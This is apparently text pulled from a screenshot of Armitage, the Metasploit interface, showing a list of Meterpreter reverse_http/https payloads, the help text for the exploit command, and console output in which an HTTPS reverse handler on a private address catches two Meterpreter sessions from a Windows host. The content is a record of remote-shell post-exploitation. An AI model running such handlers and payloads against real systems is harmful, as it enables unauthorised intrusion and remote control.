 Armitage
Armitage View Hosts Attacks Workspaces Help
meterpreter
multi
meterpreter
reverse_http
python
meterpreter
reverse_http
meterpreter_re
windows
meterpreter
reverse_http
reverse_http
reverse_winl
meterpreter_re
https
192.168.0.35 192.168.181.170 172.30.1.86 172.30.1.114 192.168.181.169 192.168.181.160 192.168.2.167
PEC-WIN10PRO64\q @ PEC-WIN10PRO64
Console X windows/meterpreter/reverse_https X Jobs X
Launches an exploitation attempt.
OPTIONS:
-e <opt> The payload encoder to use. If none is specified, ENCODER is used.
-f Force the exploit to run regardless of the value of MinimumRank.
-h Help banner.
-j Run in the context of a job.
-n <opt> The NOP generator to use. If none is specified, NOP is used.
-o <opt> A comma separated list of options in VAR=VAL format.
-p <opt> The payload to use. If none is specified, PAYLOAD is used.
-t <opt> The target index to use. If none is specified, TARGET is used.
-z Do not interact with the session after successful exploitation.
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://192.168.2.161:443
[*] Starting the payload handler...
[*] https://192.168.2.161:443 handling request from 192.168.2.167; (UUID: v8x1ltmd) Staging x86 payload (958531 bytes) ...
[*] Meterpreter session 1 opened (192.168.2.161:443 -> 192.168.2.167:53240) at 2017-05-15 21:15:08 +0800
[*] https://192.168.2.161:443 handling request from 192.168.2.167; (UUID: v8x1ltmd) Staging x86 payload (958531 bytes) ...
[*] Meterpreter session 2 opened (192.168.2.161:443 -> 192.168.2.167:53530) at 2017-05-15 21:38:14 +0800
msf exploit(handler) >